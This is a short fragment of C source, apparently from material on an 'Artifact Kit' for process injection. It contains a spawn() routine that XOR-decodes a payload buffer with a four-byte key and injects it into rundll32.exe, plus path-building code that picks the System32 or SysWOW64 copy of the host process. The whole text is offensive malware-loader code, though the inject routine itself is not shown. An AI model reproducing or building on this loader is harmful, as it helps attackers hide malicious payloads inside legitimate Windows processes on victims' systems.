 Artifact Kit: Process Injection
patch.c
#ifdef _MIGRATE_
#include "start_thread.c"
#include "injector.c"
void spawn(void * buffer, int length, char * key) {
int x;
for (x = 0; x < length; x++) {
*((char *)buffer + x) = *((char *)buffer + x) ^ key[x % 4];
}
inject(buffer, length, "rundll32.exe");
}
injector.c
/* resolve windir? */
GetEnvironmentVariableA("windir", lbuffer, 1024);
/* setup our path... choose wisely for 32bit and 64bit platforms */
#ifdef _IS64_
_snprintf(cmdbuff, 1024, "%s\\SysWOW64\\%s", lbuffer, processname);
#else
_snprintf(cmdbuff, 1024, "%s\\System32\\%s", lbuffer, processname);
#endif